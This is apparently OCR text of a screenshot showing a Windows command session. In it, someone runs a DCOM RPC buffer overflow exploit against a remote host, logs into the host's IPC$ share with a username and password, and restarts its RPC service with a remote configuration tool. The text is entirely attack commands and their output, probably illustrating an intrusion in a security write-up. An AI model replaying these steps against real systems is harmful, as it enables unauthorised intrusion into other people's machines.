 C:\WINNT\System32\cmd.exe
C:\>attack.exe 172.18.25.109
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by qing1010 <http://www.ercist.com.cn>
- modified by qing1010@ercist.iscas.ac.cn
C:\>net use \\172.18.25.109\ipc$ qing10 /user:qing10
命令成功完成。
C:\>openrpcss.exe \\172.18.25.109
Remote RpcSs Configure, by qing1010
Email: qing1010@ercist.iscas.ac.cn
openrpcss.exe
Usage:OpenRpcSs.exe \\server
Connecting \\172.18.25.109...Canncel Successfully!
Successfully!
Starting Remote Procedure Call (RPC) service...
Remote Procedure Call (RPC) service is started successfully!
Remote Procedure Call (RPC) service is running!
qing1010!!!Very good!!ha...ha...ha...
Disconnecting server...Successfully!
C:\>